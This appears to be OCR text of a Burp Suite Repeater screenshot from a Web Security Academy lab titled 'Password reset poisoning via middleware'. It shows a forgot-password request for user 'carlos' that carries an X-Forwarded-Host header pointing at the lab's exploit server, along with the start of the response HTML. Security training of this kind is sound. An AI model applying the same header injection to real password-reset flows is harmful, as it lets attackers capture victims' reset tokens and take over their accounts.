 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.12.5 - Temporary Project - licensed to darshan
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 6
Send Cancel Burp AI
Target: https://0a3700eb0341497e82cb10a100f2005d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0a3700eb0341497e82cb10a100f2005d.web-security-academy.net
3 Cookie: session=FFBLSOzmhtHu4VfuUflhX758B3kocv5u
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:149.0) Gecko/20100101 Firefox/149.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin:
https://0a3700eb0341497e82cb10a100f2005d.web-security-academy
.net
11 Referer:
https://0a3700eb0341497e82cb10a100f2005d.web-security-academy
.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-Host:
exploit-0aaa0064031d49eb828f0fa701df002d.exploit-server.net
20
21 username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2967
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Password reset poisoning via middleware
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Password reset poisoning
via middleware
</h2>
24 <a id='lab-link' class='button'
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done 3,075 bytes | 1,073 millis
Event log (1) All issues (105) Memory: 238.6MB of 3.90GB